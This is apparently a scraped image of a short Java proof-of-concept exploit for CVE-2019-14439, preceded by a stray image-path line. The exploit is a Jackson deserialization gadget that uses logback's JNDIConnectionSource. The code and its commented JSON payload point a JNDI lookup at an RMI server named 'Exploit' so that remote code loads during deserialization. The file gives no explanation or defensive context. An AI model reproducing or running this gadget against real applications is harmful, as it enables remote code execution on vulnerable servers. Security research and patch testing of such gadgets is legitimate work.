 9 * @description  CVE-2019-14439  序列化 JNDIConnectionSource
10 */
11 public class Poc {
12 public static void main(String[] args) {
13
14 // String json = "[\"ch.qos.logback.core.db.JNDIConnectionSource\"," +
15 // "{\"jndiLocation\":\"rmi://127.0.0.1:1099/Exploit\"}]";
16 ObjectMapper mapper = new ObjectMapper();
17 // mapper.enableDefaultTyping();
18 // Object o = mapper.readValue(json, Object.class);
19 JNDIConnectionSource jndiConnectionSource = new JNDIConnectionSource();
20 jndiConnectionSource.setJndiLocation("rmi://127.0.0.1:1099/Exploit");
21 try {
22 mapper.writeValueAsString(jndiConnectionSource);
23 } catch (Exception e) {
24 e.printStackTrace();
25 }
26 }
27 }